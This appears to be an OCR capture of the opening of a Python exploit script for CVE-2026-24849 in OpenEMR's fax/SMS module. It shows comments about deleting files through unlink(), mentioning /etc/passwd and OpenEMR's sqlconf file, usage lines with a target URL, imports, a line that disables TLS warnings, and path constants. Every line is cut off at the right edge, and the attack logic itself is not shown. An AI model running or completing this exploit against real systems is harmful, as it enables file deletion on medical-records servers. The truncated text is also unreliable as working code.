
#   root-owned targets (e.g. /etc/passwd) whose paren
#   cannot write, so the unlink() fails and the file 
#

# References:

#   https://github.com/openemr/openemr/security/advis
#   https://nvd.nist.gov/vuln/detail/CVE-2026-24849

#

# Usage:

#   Interactive (prompts for everything):

#     python3 exploit-CVE-2026-24849.py

#   Non-interactive:

#     python3 exploit-CVE-2026-24849.py -t http://10.
#         -f /var/www/html/openemr/sites/default/sqlc
import argparse

import getpass

import re

import sys

try:

    import requests

    from urllib3.exceptions import InsecureRequestWar
    requests.packages.urllib3.disable_warnings(Insecu
except ImportError:

    sys.exit("[-] This exploit needs the 'requests' m
UA = "Mozilla/5.0 (X11; Linux x86_64; rv:115.0) Gecko
FAXSMS = "/interface/modules/custom_modules/oe-module